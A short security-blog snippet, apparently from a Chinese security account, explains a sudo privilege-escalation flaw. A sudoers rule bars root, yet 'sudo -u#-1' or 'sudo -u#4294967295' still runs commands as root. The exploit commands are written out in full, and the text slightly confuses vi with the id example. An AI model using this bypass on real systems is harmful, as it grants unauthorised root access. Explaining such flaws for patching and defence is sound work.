 Attack Scenario
If /etc/sudoers security policy configuration file says:
myhost bob = (ALL, !root) /usr/bin/vi
i.e. user bob can run vi program with any user except root.
Then attacker can use:
sudo -u#-1 id -u OR sudo -u#4294967295 id -u
commands to execute vi with root privileges.
维他命安全